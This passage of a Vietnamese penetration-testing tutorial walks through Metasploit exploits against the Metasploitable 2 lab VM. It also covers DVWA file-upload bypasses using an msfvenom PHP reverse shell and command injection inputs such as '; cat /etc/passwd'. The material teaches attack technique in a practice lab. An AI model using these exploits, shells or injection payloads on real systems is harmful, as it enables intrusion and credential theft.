

## 4 Khai thác port 23 TELNET

use auxiliary/scanner/telnet/telnet_login

set rhosts 192.168.42.129

set user_file /root/Desktop/user.txt

set pass_file /root/Desktop/pass.txt

set stop_on_success true

exploit





## 5 Khai thác port 139 và 445 (Samba)

Samba đang chạy trên cả cổng 139 và 445, chúng tôi sẽ khai thác nó bằng Metasploit. Cổng mặc định cho khai thác này được đặt thành cổng 139 nhưng cũng có thể thay đổi thành cổng 445.

use exploit/multi/samba/usermap_script

set rhosts 192.168.42.129

exploit



Sau khi đã có phiên session chúng ta có thể nâng cấp lên thành phiên meterpreter bằng lệnh sesions –u -1. Lưu ý số 1 ở đây là session 1 đã tạo ra ở trên.

## 6 Khai thác port 8080 (Java)

use exploit/multi/misc/java_rmi_server

set rhosts 192.168.42.129

exploit



## 7 Khai thác port 5432 (Postgres)

use exploit/linux/postgres/postgres_payload

set rhosts 192.168.42.129

exploit



## 8 Khai thác Port 6667 (UnrealIRCD)

Cổng 6667 có dịch vụ IRCD Unreal đang chạy, chúng tôi sẽ khai thác bằng cách sử dụng một backdoor có sẵn trong Metasploit.

use exploit/unix/irc/unreal_ircd_3281_backdoor

set rhosts 192.168.42.129

exploit



## 9 Khai thác port 36255

Đây là một điểm yếu cho phép các lệnh tùy ý trên các hệ thống chạy distccd. Chúng ta sẽ thực thi lệnh của Distcc Daemon. Mô-đun này sử dụng điểm yếu bảo mật được ghi lại để thực thi các lệnh tùy ý trên bất kỳ hệ thống nào chạy distccd.

use exploit/unix/misc/distcc_exec

set rhosts 192.168.42.129

exploit



## 10 Khai thác đăng nhập từ xa (Remote Login)

use auxiliary/scanner/rservices/rlogin_login

set rhosts 192.168.42.129

set username root

exploit



## 11 Exploiting Distributed Ruby Remote Code Execution (8787)

use exploit/linux/misc/drb_remote_codeexec

set rhosts 192.168.42.129

exploit



## 12Bindshell Exploitation

Metasploitable 2 đi kèm với dịch vụ bindshell mở chạy trên cổng 1524. Chúng ta sẽ sử dụng Netcat để kết nối với nó.



## 13 Exploiting Port 5900 (VNC)

Virtual Network Computing hoặc dịch vụ VNC chạy trên cổng 5900, dịch vụ này có thể được khai thác bằng cách sử dụng một mô-đun trong Metasploit để tìm thông tin đăng nhập.

use auxiliary/scanner/vnc/vnc_login

set login 192.168.42.129

exploit



Bây giờ thử kết nối bằng vncviewer với password tìm được ở trên





## 14 Khai thác Port 8180 (Apache Tomcat)

Trong quá trình quét dịch vụ rằng Apache Tomcat đang chạy trên cổng 8180. Metasploit có một khai thác cho Tomcat mà chúng ta có thể sử dụng để có được một phiên Meterpreter. Khai thác sử dụng thông tin đăng nhập mặc định được sử dụng bởi Tomcat để có quyền truy cập.

use exploit/multi/http/tomcat_mgr_upload

set rhost 192.168.42.129

set rpost 8180

set httpusername tomcat

set httppassword tomcat

exploit



Sau cùng chúng ta cũng không quên tắt máy ảo metasploitable 2 đúng cách bằng lệnh: sudo shutdown –h now

# Chương 3 Web Penetration Testing

## 1 Giới thiệu

Các bài viết sau sẽ sử dụng máy ảo Kali linux làm máy tấn công, victim là trang web DVWA có trong máy ảo Metasploitable 2.

Damn Vulnerable Web App (DVWA) là một ứng dụng web PHP / MySQL chứa các lỗ hổng có thể khai thác được. Mục tiêu chính của nó là giúp các chuyên gia bảo mật kiểm tra các kỹ năng và công cụ của họ trong môi trường pháp lý, giúp các nhà phát triển web hiểu rõ hơn các quy trình bảo mật ứng dụng web và hỗ trợ giáo viên / học sinh dạy / học bảo mật ứng dụng web trong môi trường phòng học.



Tài khoản đăng nhập DVWA là **admin**/**password**

Chú ý: 192.168.42.129 trên thanh địa chỉ của trình duyệt là IP của máy ảo Metasploitable.



## 2 Hack File upload Vulnerability in DVWA (Bypass All Security)

### 2.1 Bypass Low Level Security

Click vào DVWA Security và set thành low

Mở terminal trong kali tạo backdoor bằng lệnh sau:

msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.42.133 lport=3333 -f raw

trong đó 192.168.42.133 là IP của Kali nếu tấn công trong LAN.

còn LHOST ở trên nếu tấn công ngoài internet thì là IP public của router

copy và paste thành file shell.php lưu ở desktop



Bây giờ quay lại DVWA click vào Upload và upload shell.php



Mở Metasploit và chạy multi/handler

msf > use exploit/multi/handler

msf exploit(handler) > set payload php/meterpreter/reverse_tcp

msf exploit(handler) > set lhost 192.168.42.133

msf exploit(handler) > set lport 3333

msf exploit(handler) > run

Lưu ý: LHOST ở trên là IP mạng LAN của Kali

Copy đường dẫn của shell upload thành công vào trình duyệt như sau:

[http://192.168.42.129/dvwa/**hackable/uploads/shell.php**](http://192.168.42.129/dvwa/hackable/uploads/shell.php)

Ta sẽ có được phiên của meterpreter như hình sau:



Như vậy là ta đã hack được vào webserver và như thế là khai thác thôi.

### 2.2 Bypass Medium Level Security

Click vào DVWA Security và set thành medium

Mở terminal trong kali tạo backdoor bằng lệnh sau:

msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.42.133 lport=4444 -f raw > /root/Desktop/shell.php

Khi set mức DVWA Security và thành medium thì chúng ta sẽ không thể upload shell.php lên được mà nó chỉ cho upload một file ảnh jpeg. Mở view source để thấy điều này.



Chúng ta đổi tên **shell.php** thành **shell.php.jpeg**

Tiếp theo cấu hình proxy để burp suite lắng nghe

Firefox-> preferences -> Settings





Chạy multi/handler trong Msfconsole để chuẩn bị công tác upload shell lên server và sau đó thực thi url của shell.

msf > use exploit/multi/handler

msf exploit(handler) > set payload php/meterpreter/reverse_tcp

msf exploit(handler) > set lhost 192.168.42.133

msf exploit(handler) > set lport 4444

msf exploit(handler) > exploit

Upload shell và mở burp suite xóa đuôi jpeg và nhấn vào forward. Quay lại DVWA sẽ thấy dòng thông báo upload shell thành công.





Chạy đường dẫn của shell đã upload trên trình duyệt.

[http://192.168.42.129/dvwa/**hackable/uploads/shell0.php**](http://192.168.42.129/dvwa/hackable/uploads/shell0.php)

Ta sẽ có được phiên của meterpreter như hình sau:



Như vậy là chúng ta đã hack được vào webserver thành công.

### 2.3 Bypass High Level Security

Click vào DVWA Security và set thành high

Ở bước này chúng ta tạo shell như ở trên

msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.42.133 lport=4444 -f raw > /root/Desktop/shell.php

sau đó rename thành shell0.php.jpeg

upload lên dvwa



Sau đó chạy thử URL:

<http://192.168.42.129/dvwa/hackable/uploads/shell0.php>.jpeg

Lưu ý trước khi chạy URL phải mở metasploit lên để chạy handler lắng nghe kết nối trước.

msf > use exploit/multi/handler

msf exploit(handler) > set payload php/meterpreter/reverse_tcp

msf exploit(handler) > set lhost 192.168.42.133

msf exploit(handler) > set lport 4444

msf exploit(handler) > exploit

Và hình dưới đây là sau khi enter URL lên trình duyệt và tạo được phiên meterpreter thành công



## 3 Khai thác lỗ hổng Command Execution trong DVWA

**Command Injection** là một cuộc tấn công trong đó mục tiêu là thực thi các lệnh tùy ý trên hệ điều hành máy chủ thông qua một ứng dụng dễ bị tấn công. Các cuộc tấn công tiêm lệnh có thể xảy ra khi một ứng dụng chuyển dữ liệu không an toàn do người dùng cung cấp (forms, cookies, HTTP headers, v.v.) sang hệ thống. Trong cuộc tấn công này, các lệnh hệ điều hành do kẻ tấn công cung cấp thường được thực thi với các đặc quyền của ứng dụng dễ bị tấn công. Các cuộc tấn công tiêm lệnh có thể phần lớn là do xác nhận đầu vào không đủ.

Set DVWA Security thành low

Bây giờ ta thử lệnh: 192.168.1.133 && ls và click submit



Lệnh ls ở trên là hiển thị danh sách tập tin và thư mục kết quả ta có:

Thư mục help, source. Tập tin index.php

Thử thay ký tự **&&** thành **;** ta có lệnh sau: 192.168.1.133 ; ls ta cũng có kết quả tương tự.

Thử lệnh cat /etc/passwd. Câu lệnh trong input: 192.168.1.133 ; cat /etc/passwd

